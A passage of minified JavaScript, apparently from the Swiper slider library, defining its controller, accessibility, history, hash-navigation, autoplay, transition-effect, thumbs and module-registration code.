n(e){e.setTransition(a,i);if(a!==0){e.transitionStart();if(e.params.autoHeight)ee.nextTick(function(){e.updateAutoHeight()});e.$wrapperEl.transitionEnd(function(){if(!r)return;if(e.params.loop&&i.params.controller.by==="slide")e.loopFix();e.transitionEnd()})}}if(Array.isArray(r)){for(s=0;s<r.length;s+=1)if(r[s]!==t&&r[s]instanceof ia)n(r[s])}else if(r instanceof ia&&t!==r)n(r)}},$a={name:"controller",params:{controller:{control:undefined,inverse:false,by:"slide"}},create:function e(){var a=this;ee.extend(a,{controller:{control:a.params.controller.control,getInterpolateFunction:ka.getInterpolateFunction.bind(a),setTranslate:ka.setTranslate.bind(a),setTransition:ka.setTransition.bind(a)}})},on:{update:function e(){var a=this;if(!a.controller.control)return;if(a.controller.spline){a.controller.spline=undefined;delete a.controller.spline}},resize:function e(){var a=this;if(!a.controller.control)return;if(a.controller.spline){a.controller.spline=undefined;delete a.controller.spline}},observerUpdate:function e(){var a=this;if(!a.controller.control)return;if(a.controller.spline){a.controller.spline=undefined;delete a.controller.spline}},setTranslate:function e(a,t){var i=this;if(!i.controller.control)return;i.controller.setTranslate(a,t)},setTransition:function e(a,t){var i=this;if(!i.controller.control)return;i.controller.setTransition(a,t)}}},La={makeElFocusable:function e(a){a.attr("tabIndex","0");return a},addElRole:function e(a,t){a.attr("role",t);return a},addElLabel:function e(a,t){a.attr("aria-label",t);return a},disableEl:function e(a){a.attr("aria-disabled",true);return a},enableEl:function e(a){a.attr("aria-disabled",false);return a},onEnterKey:function e(a){var t=this;var i=t.params.a11y;if(a.keyCode!==13)return;var r=I(a.target);if(t.navigation&&t.navigation.$nextEl&&r.is(t.navigation.$nextEl)){if(!(t.isEnd&&!t.params.loop))t.slideNext();if(t.isEnd)t.a11y.notify(i.lastSlideMessage);else t.a11y.notify(i.nextSlideMessage)}if(t.navigation&&t.navigation.$prevEl&&r.is(t.navigation.$prevEl)){if(!(t.isBeginning&&!t.params.loop))t.slidePrev();if(t.isBeginning)t.a11y.notify(i.firstSlideMessage);else t.a11y.notify(i.prevSlideMessage)}if(t.pagination&&r.is("."+t.params.pagination.bulletClass))r[0].click()},notify:function e(a){var t=this;var i=t.a11y.liveRegion;if(i.length===0)return;i.html("");i.html(a)},updateNavigation:function e(){var a=this;if(a.params.loop)return;var t=a.navigation;var i=t.$nextEl;var r=t.$prevEl;if(r&&r.length>0)if(a.isBeginning)a.a11y.disableEl(r);else a.a11y.enableEl(r);if(i&&i.length>0)if(a.isEnd)a.a11y.disableEl(i);else a.a11y.enableEl(i)},updatePagination:function e(){var i=this;var r=i.params.a11y;if(i.pagination&&i.params.pagination.clickable&&i.pagination.bullets&&i.pagination.bullets.length)i.pagination.bullets.each(function(e,a){var t=I(a);i.a11y.makeElFocusable(t);i.a11y.addElRole(t,"button");i.a11y.addElLabel(t,r.paginationBulletMessage.replace(/{{index}}/,t.index()+1))})},init:function e(){var a=this;a.$el.append(a.a11y.liveRegion);var t=a.params.a11y;var i;var r;if(a.navigation&&a.navigation.$nextEl)i=a.navigation.$nextEl;if(a.navigation&&a.navigation.$prevEl)r=a.navigation.$prevEl;if(i){a.a11y.makeElFocusable(i);a.a11y.addElRole(i,"button");a.a11y.addElLabel(i,t.nextSlideMessage);i.on("keydown",a.a11y.onEnterKey)}if(r){a.a11y.makeElFocusable(r);a.a11y.addElRole(r,"button");a.a11y.addElLabel(r,t.prevSlideMessage);r.on("keydown",a.a11y.onEnterKey)}if(a.pagination&&a.params.pagination.clickable&&a.pagination.bullets&&a.pagination.bullets.length)a.pagination.$el.on("keydown","."+a.params.pagination.bulletClass,a.a11y.onEnterKey)},destroy:function e(){var a=this;if(a.a11y.liveRegion&&a.a11y.liveRegion.length>0)a.a11y.liveRegion.remove();var t;var i;if(a.navigation&&a.navigation.$nextEl)t=a.navigation.$nextEl;if(a.navigation&&a.navigation.$prevEl)i=a.navigation.$prevEl;if(t)t.off("keydown",a.a11y.onEnterKey);if(i)i.off("keydown",a.a11y.onEnterKey);if(a.pagination&&a.params.pagination.clickable&&a.pagination.bullets&&a.pagination.bullets.length)a.pagination.$el.off("keydown","."+a.params.pagination.bulletClass,a.a11y.onEnterKey)}},Ia,Da={init:function e(){var a=this;if(!a.params.history)return;if(!J.history||!J.history.pushState){a.params.history.enabled=false;a.params.hashNavigation.enabled=true;return}var t=a.history;t.initialized=true;t.paths=Da.getPathValues();if(!t.paths.key&&!t.paths.value)return;t.scrollToSlide(0,t.paths.value,a.params.runCallbacksOnInit);if(!a.params.history.replaceState)J.addEventListener("popstate",a.history.setHistoryPopState)},destroy:function e(){var a=this;if(!a.params.history.replaceState)J.removeEventListener("popstate",a.history.setHistoryPopState)},setHistoryPopState:function e(){var a=this;a.history.paths=Da.getPathValues();a.history.scrollToSlide(a.params.speed,a.history.paths.value,false)},getPathValues:function e(){var a=J.location.pathname.slice(1).split("/").filter(function(e){return e!==""});var t=a.length;var i=a[t-2];var r=a[t-1];return{key:i,value:r}},setHistory:function e(a,t){var i=this;if(!i.history.initialized||!i.params.history.enabled)return;var r=i.slides.eq(t);var s=Da.slugify(r.attr("data-history"));if(!J.location.pathname.includes(a))s=a+"/"+s;var n=J.history.state;if(n&&n.value===s)return;if(i.params.history.replaceState)J.history.replaceState({value:s},null,s);else J.history.pushState({value:s},null,s)},slugify:function e(a){return a.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function e(a,t,i){var r=this;if(t)for(var s=0,n=r.slides.length;s<n;s+=1){var l=r.slides.eq(s);var o=Da.slugify(l.attr("data-history"));if(o===t&&!l.hasClass(r.params.slideDuplicateClass)){var d=l.index();r.slideTo(d,a,i)}}else r.slideTo(0,a,i)}},Oa,Aa={onHashCange:function e(){var a=this;var t=h.location.hash.replace("#","");var i=a.slides.eq(a.activeIndex).attr("data-hash");if(t!==i){var r=a.$wrapperEl.children("."+a.params.slideClass+'[data-hash="'+t+'"]').index();if(typeof r==="undefined")return;a.slideTo(r)}},setHash:function e(){var a=this;if(!a.hashNavigation.initialized||!a.params.hashNavigation.enabled)return;if(a.params.hashNavigation.replaceState&&J.history&&J.history.replaceState)J.history.replaceState(null,null,"#"+a.slides.eq(a.activeIndex).attr("data-hash")||"");else{var t=a.slides.eq(a.activeIndex);var i=t.attr("data-hash")||t.attr("data-history");h.location.hash=i||""}},init:function e(){var a=this;if(!a.params.hashNavigation.enabled||a.params.history&&a.params.history.enabled)return;a.hashNavigation.initialized=true;var t=h.location.hash.replace("#","");if(t){var i=0;for(var r=0,s=a.slides.length;r<s;r+=1){var n=a.slides.eq(r);var l=n.attr("data-hash")||n.attr("data-history");if(l===t&&!n.hasClass(a.params.slideDuplicateClass)){var o=n.index();a.slideTo(o,i,a.params.runCallbacksOnInit,true)}}}if(a.params.hashNavigation.watchState)I(J).on("hashchange",a.hashNavigation.onHashCange)},destroy:function e(){var a=this;if(a.params.hashNavigation.watchState)I(J).off("hashchange",a.hashNavigation.onHashCange)}},Ha,Na={run:function e(){var a=this;var t=a.slides.eq(a.activeIndex);var i=a.params.autoplay.delay;if(t.attr("data-swiper-autoplay"))i=t.attr("data-swiper-autoplay")||a.params.autoplay.delay;a.autoplay.timeout=ee.nextTick(function(){if(a.params.autoplay.reverseDirection)if(a.params.loop){a.loopFix();a.slidePrev(a.params.speed,true,true);a.emit("autoplay")}else if(!a.isBeginning){a.slidePrev(a.params.speed,true,true);a.emit("autoplay")}else if(!a.params.autoplay.stopOnLastSlide){a.slideTo(a.slides.length-1,a.params.speed,true,true);a.emit("autoplay")}else a.autoplay.stop();else if(a.params.loop){a.loopFix();a.slideNext(a.params.speed,true,true);a.emit("autoplay")}else if(!a.isEnd){a.slideNext(a.params.speed,true,true);a.emit("autoplay")}else if(!a.params.autoplay.stopOnLastSlide){a.slideTo(0,a.params.speed,true,true);a.emit("autoplay")}else a.autoplay.stop()},i)},start:function e(){var a=this;if(typeof a.autoplay.timeout!=="undefined")return false;if(a.autoplay.running)return false;a.autoplay.running=true;a.emit("autoplayStart");a.autoplay.run();return true},stop:function e(){var a=this;if(!a.autoplay.running)return false;if(typeof a.autoplay.timeout==="undefined")return false;if(a.autoplay.timeout){clearTimeout(a.autoplay.timeout);a.autoplay.timeout=undefined}a.autoplay.running=false;a.emit("autoplayStop");return true},pause:function e(a){var t=this;if(!t.autoplay.running)return;if(t.autoplay.paused)return;if(t.autoplay.timeout)clearTimeout(t.autoplay.timeout);t.autoplay.paused=true;if(a===0||!t.params.autoplay.waitForTransition){t.autoplay.paused=false;t.autoplay.run()}else{t.$wrapperEl[0].addEventListener("transitionend",t.autoplay.onTransitionEnd);t.$wrapperEl[0].addEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd)}}},Ba,Ga={setTranslate:function e(){var a=this;var t=a.slides;for(var i=0;i<t.length;i+=1){var r=a.slides.eq(i);var s=r[0].swiperSlideOffset;var n=-s;if(!a.params.virtualTranslate)n-=a.translate;var l=0;if(!a.isHorizontal()){l=n;n=0}var o=a.params.fadeEffect.crossFade?Math.max(1-Math.abs(r[0].progress),0):1+Math.min(Math.max(r[0].progress,-1),0);r.css({opacity:o}).transform("translate3d("+n+"px, "+l+"px, 0px)")}},setTransition:function e(a){var t=this;var i=t.slides;var r=t.$wrapperEl;i.transition(a);if(t.params.virtualTranslate&&a!==0){var s=false;i.transitionEnd(function(){if(s)return;if(!t||t.destroyed)return;s=true;t.animating=false;var e=["webkitTransitionEnd","transitionend"];for(var a=0;a<e.length;a+=1)r.trigger(e[a])})}}},Xa,Ya={setTranslate:function e(){var a=this;var t=a.$el;var i=a.$wrapperEl;var r=a.slides;var s=a.width;var n=a.height;var l=a.rtlTranslate;var o=a.size;var d=a.params.cubeEffect;var f=a.isHorizontal();var u=a.virtual&&a.params.virtual.enabled;var p=0;var v;if(d.shadow)if(f){v=i.find(".swiper-cube-shadow");if(v.length===0){v=I('<div class="swiper-cube-shadow"></div>');i.append(v)}v.css({height:s+"px"})}else{v=t.find(".swiper-cube-shadow");if(v.length===0){v=I('<div class="swiper-cube-shadow"></div>');t.append(v)}}for(var c=0;c<r.length;c+=1){var h=r.eq(c);var m=c;if(u)m=parseInt(h.attr("data-swiper-slide-index"),10);var g=m*90;var b=Math.floor(g/360);if(l){g=-g;b=Math.floor(-g/360)}var w=Math.max(Math.min(h[0].progress,1),-1);var y=0;var x=0;var T=0;if(m%4===0){y=-b*4*o;T=0}else if((m-1)%4===0){y=0;T=-b*4*o}else if((m-2)%4===0){y=o+b*4*o;T=o}else if((m-3)%4===0){y=-o;T=3*o+o*4*b}if(l)y=-y;if(!f){x=y;y=0}var E="rotateX("+(f?0:-g)+"deg) rotateY("+(f?g:0)+"deg) translate3d("+y+"px, "+x+"px, "+T+"px)";if(w<=1&&w>-1){p=m*90+w*90;if(l)p=-m*90-w*90}h.transform(E);if(d.slideShadows){var S=f?h.find(".swiper-slide-shadow-left"):h.find(".swiper-slide-shadow-top");var C=f?h.find(".swiper-slide-shadow-right"):h.find(".swiper-slide-shadow-bottom");if(S.length===0){S=I('<div class="swiper-slide-shadow-'+(f?"left":"top")+'"></div>');h.append(S)}if(C.length===0){C=I('<div class="swiper-slide-shadow-'+(f?"right":"bottom")+'"></div>');h.append(C)}if(S.length)S[0].style.opacity=Math.max(-w,0);if(C.length)C[0].style.opacity=Math.max(w,0)}}i.css({"-webkit-transform-origin":"50% 50% -"+o/2+"px","-moz-transform-origin":"50% 50% -"+o/2+"px","-ms-transform-origin":"50% 50% -"+o/2+"px","transform-origin":"50% 50% -"+o/2+"px"});if(d.shadow)if(f)v.transform("translate3d(0px, "+(s/2+d.shadowOffset)+"px, "+-s/2+"px) rotateX(90deg) rotateZ(0deg) scale("+d.shadowScale+")");else{var M=Math.abs(p)-Math.floor(Math.abs(p)/90)*90;var z=1.5-(Math.sin(M*2*Math.PI/360)/2+Math.cos(M*2*Math.PI/360)/2);var P=d.shadowScale;var k=d.shadowScale/z;var $=d.shadowOffset;v.transform("scale3d("+P+", 1, "+k+") translate3d(0px, "+(n/2+$)+"px, "+-n/2/k+"px) rotateX(-90deg)")}var L=V.isSafari||V.isUiWebView?-o/2:0;i.transform("translate3d(0px,0,"+L+"px) rotateX("+(a.isHorizontal()?0:p)+"deg) rotateY("+(a.isHorizontal()?-p:0)+"deg)")},setTransition:function e(a){var t=this;var i=t.$el;var r=t.slides;r.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a);if(t.params.cubeEffect.shadow&&!t.isHorizontal())i.find(".swiper-cube-shadow").transition(a)}},Va,Fa={setTranslate:function e(){var a=this;var t=a.slides;var i=a.rtlTranslate;for(var r=0;r<t.length;r+=1){var s=t.eq(r);var n=s[0].progress;if(a.params.flipEffect.limitRotation)n=Math.max(Math.min(s[0].progress,1),-1);var l=s[0].swiperSlideOffset;var o=-180*n;var d=o;var f=0;var u=-l;var p=0;if(!a.isHorizontal()){p=u;u=0;f=-d;d=0}else if(i)d=-d;s[0].style.zIndex=-Math.abs(Math.round(n))+t.length;if(a.params.flipEffect.slideShadows){var v=a.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top");var c=a.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom");if(v.length===0){v=I('<div class="swiper-slide-shadow-'+(a.isHorizontal()?"left":"top")+'"></div>');s.append(v)}if(c.length===0){c=I('<div class="swiper-slide-shadow-'+(a.isHorizontal()?"right":"bottom")+'"></div>');s.append(c)}if(v.length)v[0].style.opacity=Math.max(-n,0);if(c.length)c[0].style.opacity=Math.max(n,0)}s.transform("translate3d("+u+"px, "+p+"px, 0px) rotateX("+f+"deg) rotateY("+d+"deg)")}},setTransition:function e(a){var i=this;var t=i.slides;var r=i.activeIndex;var s=i.$wrapperEl;t.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a);if(i.params.virtualTranslate&&a!==0){var n=false;t.eq(r).transitionEnd(function e(){if(n)return;if(!i||i.destroyed)return;n=true;i.animating=false;var a=["webkitTransitionEnd","transitionend"];for(var t=0;t<a.length;t+=1)s.trigger(a[t])})}}},Ra,qa={setTranslate:function e(){var a=this;var t=a.width;var i=a.height;var r=a.slides;var s=a.$wrapperEl;var n=a.slidesSizesGrid;var l=a.params.coverflowEffect;var o=a.isHorizontal();var d=a.translate;var f=o?-d+t/2:-d+i/2;var u=o?l.rotate:-l.rotate;var p=l.depth;for(var v=0,c=r.length;v<c;v+=1){var h=r.eq(v);var m=n[v];var g=h[0].swiperSlideOffset;var b=(f-g-m/2)/m*l.modifier;var w=o?u*b:0;var y=o?0:u*b;var x=-p*Math.abs(b);var T=o?0:l.stretch*b;var E=o?l.stretch*b:0;if(Math.abs(E)<.001)E=0;if(Math.abs(T)<.001)T=0;if(Math.abs(x)<.001)x=0;if(Math.abs(w)<.001)w=0;if(Math.abs(y)<.001)y=0;var S="translate3d("+E+"px,"+T+"px,"+x+"px)  rotateX("+y+"deg) rotateY("+w+"deg)";h.transform(S);h[0].style.zIndex=-Math.abs(Math.round(b))+1;if(l.slideShadows){var C=o?h.find(".swiper-slide-shadow-left"):h.find(".swiper-slide-shadow-top");var M=o?h.find(".swiper-slide-shadow-right"):h.find(".swiper-slide-shadow-bottom");if(C.length===0){C=I('<div class="swiper-slide-shadow-'+(o?"left":"top")+'"></div>');h.append(C)}if(M.length===0){M=I('<div class="swiper-slide-shadow-'+(o?"right":"bottom")+'"></div>');h.append(M)}if(C.length)C[0].style.opacity=b>0?b:0;if(M.length)M[0].style.opacity=-b>0?-b:0}}if(ae.pointerEvents||ae.prefixedPointerEvents){var z=s[0].style;z.perspectiveOrigin=f+"px 50%"}},setTransition:function e(a){var t=this;t.slides.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a)}},Wa,ja={init:function e(){var a=this;var t=a.params;var i=t.thumbs;var r=a.constructor;if(i.swiper instanceof r){a.thumbs.swiper=i.swiper;ee.extend(a.thumbs.swiper.originalParams,{watchSlidesProgress:true,slideToClickedSlide:false});ee.extend(a.thumbs.swiper.params,{watchSlidesProgress:true,slideToClickedSlide:false})}else if(ee.isObject(i.swiper)){a.thumbs.swiper=new r(ee.extend({},i.swiper,{watchSlidesVisibility:true,watchSlidesProgress:true,slideToClickedSlide:false}));a.thumbs.swiperCreated=true}a.thumbs.swiper.$el.addClass(a.params.thumbs.thumbsContainerClass);a.thumbs.swiper.on("tap",a.thumbs.onThumbClick)},onThumbClick:function e(){var a=this;var t=a.thumbs.swiper;if(!t)return;var i=t.clickedIndex;var r=t.clickedSlide;if(r&&I(r).hasClass(a.params.thumbs.slideThumbActiveClass))return;if(typeof i==="undefined"||i===null)return;var s;if(t.params.loop)s=parseInt(I(t.clickedSlide).attr("data-swiper-slide-index"),10);else s=i;if(a.params.loop){var n=a.activeIndex;if(a.slides.eq(n).hasClass(a.params.slideDuplicateClass)){a.loopFix();a._clientLeft=a.$wrapperEl[0].clientLeft;n=a.activeIndex}var l=a.slides.eq(n).prevAll('[data-swiper-slide-index="'+s+'"]').eq(0).index();var o=a.slides.eq(n).nextAll('[data-swiper-slide-index="'+s+'"]').eq(0).index();if(typeof l==="undefined")s=o;else if(typeof o==="undefined")s=l;else if(o-n<n-l)s=o;else s=l}a.slideTo(s)},update:function e(a){var t=this;var i=t.thumbs.swiper;if(!i)return;var r=i.params.slidesPerView==="auto"?i.slidesPerViewDynamic():i.params.slidesPerView;if(t.realIndex!==i.realIndex){var s=i.activeIndex;var n;if(i.params.loop){if(i.slides.eq(s).hasClass(i.params.slideDuplicateClass)){i.loopFix();i._clientLeft=i.$wrapperEl[0].clientLeft;s=i.activeIndex}var l=i.slides.eq(s).prevAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index();var o=i.slides.eq(s).nextAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index();if(typeof l==="undefined")n=o;else if(typeof o==="undefined")n=l;else if(o-s===s-l)n=s;else if(o-s<s-l)n=o;else n=l}else n=t.realIndex;if(i.visibleSlidesIndexes.indexOf(n)<0){if(i.params.centeredSlides)if(n>s)n=n-Math.floor(r/2)+1;else n=n+Math.floor(r/2)-1;else if(n>s)n=n-r+1;i.slideTo(n,a?0:undefined)}}var d=1;var f=t.params.thumbs.slideThumbActiveClass;if(t.params.slidesPerView>1&&!t.params.centeredSlides)d=t.params.slidesPerView;i.slides.removeClass(f);if(i.params.loop)for(var u=0;u<d;u+=1)i.$wrapperEl.children('[data-swiper-slide-index="'+(t.realIndex+u)+'"]').addClass(f);else for(var p=0;p<d;p+=1)i.slides.eq(t.realIndex+p).addClass(f)}},Ua,Ka=[ra,sa,na,la,da,ua,va,{name:"mousewheel",params:{mousewheel:{enabled:false,releaseOnEdges:false,invert:false,forceToAxis:false,sensitivity:1,eventsTarged:"container"}},create:function e(){var a=this;ee.extend(a,{mousewheel:{enabled:false,enable:ha.enable.bind(a),disable:ha.disable.bind(a),handle:ha.handle.bind(a),handleMouseEnter:ha.handleMouseEnter.bind(a),handleMouseLeave:ha.handleMouseLeave.bind(a),lastScrollTime:ee.now()}})},on:{init:function e(){var a=this;if(a.params.mousewheel.enabled)a.mousewheel.enable()},destroy:function e(){var a=this;if(a.mousewheel.enabled)a.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:false,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function e(){var a=this;ee.extend(a,{navigation:{init:ga.init.bind(a),update:ga.update.bind(a),destroy:ga.destroy.bind(a),onNextClick:ga.onNextClick.bind(a),onPrevClick:ga.onPrevClick.bind(a)}})},on:{init:function e(){var a=this;a.navigation.init();a.navigation.update()},toEdge:function e(){var a=this;a.navigation.update()},fromEdge:function e(){var a=this;a.navigation.update()},destroy:function e(){var a=this;a.navigation.destroy()},click:function e(a){var t=this;var i=t.navigation;var r=i.$nextEl;var s=i.$prevEl;if(t.params.navigation.hideOnClick&&!I(a.target).is(s)&&!I(a.target).is(r)){var n;if(r)n=r.hasClass(t.params.navigation.hiddenClass);else if(s)n=s.hasClass(t.params.navigation.hiddenClass);if(n===true)t.emit("navigationShow",t);else t.emit("navigationHide",t);if(r)r.toggleClass(t.params.navigation.hiddenClass);if(s)s.toggleClass(t.params.navigation.hiddenClass)}}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:false,hideOnClick:false,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:false,type:"bullets",dynamicBullets:false,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function e(){var a=this;ee.extend(a,{pagination:{init:wa.init.bind(a),render:wa.render.bind(a),update:wa.update.bind(a),destroy:wa.destroy.bind(a),dynamicBulletIndex:0}})},on:{init:function e(){var a=this;a.pagination.init();a.pagination.render();a.pagination.update()},activeIndexChange:function e(){var a=this;if(a.params.loop)a.pagination.update();else if(typeof a.snapIndex==="undefined")a.pagination.update()},snapIndexChange:function e(){var a=this;if(!a.params.loop)a.pagination.update()},slidesLengthChange:function e(){var a=this;if(a.params.loop){a.pagination.render();a.pagination.update()}},snapGridLengthChange:function e(){var a=this;if(!a.params.loop){a.pagination.render();a.pagination.update()}},destroy:function e(){var a=this;a.pagination.destroy()},click:function e(a){var t=this;if(t.params.pagination.el&&t.params.pagination.hideOnClick&&t.pagination.$el.length>0&&!I(a.target).hasClass(t.params.pagination.bulletClass)){var i=t.pagination.$el.hasClass(t.params.pagination.hiddenClass);if(i===true)t.emit("paginationShow",t);else t.emit("paginationHide",t);t.pagination.$el.toggleClass(t.params.pagination.hiddenClass)}}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:false,draggable:false,snapOnRelease:true,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function e(){var a=this;ee.extend(a,{scrollbar:{init:xa.init.bind(a),destroy:xa.destroy.bind(a),updateSize:xa.updateSize.bind(a),setTranslate:xa.setTranslate.bind(a),setTransition:xa.setTransition.bind(a),enableDraggable:xa.enableDraggable.bind(a),disableDraggable:xa.disableDraggable.bind(a),setDragPosition:xa.setDragPosition.bind(a),onDragStart:xa.onDragStart.bind(a),onDragMove:xa.onDragMove.bind(a),onDragEnd:xa.onDragEnd.bind(a),isTouched:false,timeout:null,dragTimeout:null}})},on:{init:function e(){var a=this;a.scrollbar.init();a.scrollbar.updateSize();a.scrollbar.setTranslate()},update:function e(){var a=this;a.scrollbar.updateSize()},resize:function e(){var a=this;a.scrollbar.updateSize()},observerUpdate:function e(){var a=this;a.scrollbar.updateSize()},setTranslate:function e(){var a=this;a.scrollbar.setTranslate()},setTransition:function e(a){var t=this;t.scrollbar.setTransition(a)},destroy:function e(){var a=this;a.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:false}},create:function e(){var a=this;ee.extend(a,{parallax:{setTransform:Ea.setTransform.bind(a),setTranslate:Ea.setTranslate.bind(a),setTransition:Ea.setTransition.bind(a)}})},on:{beforeInit:function e(){var a=this;if(!a.params.parallax.enabled)return;a.params.watchSlidesProgress=true;a.originalParams.watchSlidesProgress=true},init:function e(){var a=this;if(!a.params.parallax.enabled)return;a.parallax.setTranslate()},setTranslate:function e(){var a=this;if(!a.params.parallax.enabled)return;a.parallax.setTranslate()},setTransition:function e(a){var t=this;if(!t.params.parallax.enabled)return;t.parallax.setTransition(a)}}},{name:"zoom",params:{zoom:{enabled:false,maxRatio:3,minRatio:1,toggle:true,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function e(){var r=this;var a={enabled:false,scale:1,currentScale:1,isScaling:false,gesture:{$slideEl:undefined,slideWidth:undefined,slideHeight:undefined,$imageEl:undefined,$imageWrapEl:undefined,maxRatio:3},image:{isTouched:undefined,isMoved:undefined,currentX:undefined,currentY:undefined,minX:undefined,minY:undefined,maxX:undefined,maxY:undefined,width:undefined,height:undefined,startX:undefined,startY:undefined,touchesStart:{},touchesCurrent:{}},velocity:{x:undefined,y:undefined,prevPositionX:undefined,prevPositionY:undefined,prevTime:undefined}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function(e){a[e]=Ca[e].bind(r)});ee.extend(r,{zoom:a});var s=1;Object.defineProperty(r.zoom,"scale",{get:function e(){return s},set:function e(a){if(s!==a){var t=r.zoom.gesture.$imageEl?r.zoom.gesture.$imageEl[0]:undefined;var i=r.zoom.gesture.$slideEl?r.zoom.gesture.$slideEl[0]:undefined;r.emit("zoomChange",a,t,i)}s=a}})},on:{init:function e(){var a=this;if(a.params.zoom.enabled)a.zoom.enable()},destroy:function e(){var a=this;a.zoom.disable()},touchStart:function e(a){var t=this;if(!t.zoom.enabled)return;t.zoom.onTouchStart(a)},touchEnd:function e(a){var t=this;if(!t.zoom.enabled)return;t.zoom.onTouchEnd(a)},doubleTap:function e(a){var t=this;if(t.params.zoom.enabled&&t.zoom.enabled&&t.params.zoom.toggle)t.zoom.toggle(a)},transitionEnd:function e(){var a=this;if(a.zoom.enabled&&a.params.zoom.enabled)a.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:false,loadPrevNext:false,loadPrevNextAmount:1,loadOnTransitionStart:false,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function e(){var a=this;ee.extend(a,{lazy:{initialImageLoaded:false,load:za.load.bind(a),loadInSlide:za.loadInSlide.bind(a)}})},on:{beforeInit:function e(){var a=this;if(a.params.lazy.enabled&&a.params.preloadImages)a.params.preloadImages=false},init:function e(){var a=this;if(a.params.lazy.enabled&&!a.params.loop&&a.params.initialSlide===0)a.lazy.load()},scroll:function e(){var a=this;if(a.params.freeMode&&!a.params.freeModeSticky)a.lazy.load()},resize:function e(){var a=this;if(a.params.lazy.enabled)a.lazy.load()},scrollbarDragMove:function e(){var a=this;if(a.params.lazy.enabled)a.lazy.load()},transitionStart:function e(){var a=this;if(a.params.lazy.enabled)if(a.params.lazy.loadOnTransitionStart||!a.params.lazy.loadOnTransitionStart&&!a.lazy.initialImageLoaded)a.lazy.load()},transitionEnd:function e(){var a=this;if(a.params.lazy.enabled&&!a.params.lazy.loadOnTransitionStart)a.lazy.load()}}},$a,{name:"a11y",params:{a11y:{enabled:true,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create:function e(){var a=this;ee.extend(a,{a11y:{liveRegion:I('<span class="'+a.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')}});Object.keys(La).forEach(function(e){a.a11y[e]=La[e].bind(a)})},on:{init:function e(){var a=this;if(!a.params.a11y.enabled)return;a.a11y.init();a.a11y.updateNavigation()},toEdge:function e(){var a=this;if(!a.params.a11y.enabled)return;a.a11y.updateNavigation()},fromEdge:function e(){var a=this;if(!a.params.a11y.enabled)return;a.a11y.updateNavigation()},paginationUpdate:function e(){var a=this;if(!a.params.a11y.enabled)return;a.a11y.updatePagination()},destroy:function e(){var a=this;if(!a.params.a11y.enabled)return;a.a11y.destroy()}}},{name:"history",params:{history:{enabled:false,replaceState:false,key:"slides"}},create:function e(){var a=this;ee.extend(a,{history:{init:Da.init.bind(a),setHistory:Da.setHistory.bind(a),setHistoryPopState:Da.setHistoryPopState.bind(a),scrollToSlide:Da.scrollToSlide.bind(a),destroy:Da.destroy.bind(a)}})},on:{init:function e(){var a=this;if(a.params.history.enabled)a.history.init()},destroy:function e(){var a=this;if(a.params.history.enabled)a.history.destroy()},transitionEnd:function e(){var a=this;if(a.history.initialized)a.history.setHistory(a.params.history.key,a.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:false,replaceState:false,watchState:false}},create:function e(){var a=this;ee.extend(a,{hashNavigation:{initialized:false,init:Aa.init.bind(a),destroy:Aa.destroy.bind(a),setHash:Aa.setHash.bind(a),onHashCange:Aa.onHashCange.bind(a)}})},on:{init:function e(){var a=this;if(a.params.hashNavigation.enabled)a.hashNavigation.init()},destroy:function e(){var a=this;if(a.params.hashNavigation.enabled)a.hashNavigation.destroy()},transitionEnd:function e(){var a=this;if(a.hashNavigation.initialized)a.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:false,delay:3e3,waitForTransition:true,disableOnInteraction:true,stopOnLastSlide:false,reverseDirection:false}},create:function e(){var t=this;ee.extend(t,{autoplay:{running:false,paused:false,run:Na.run.bind(t),start:Na.start.bind(t),stop:Na.stop.bind(t),pause:Na.pause.bind(t),onTransitionEnd:function 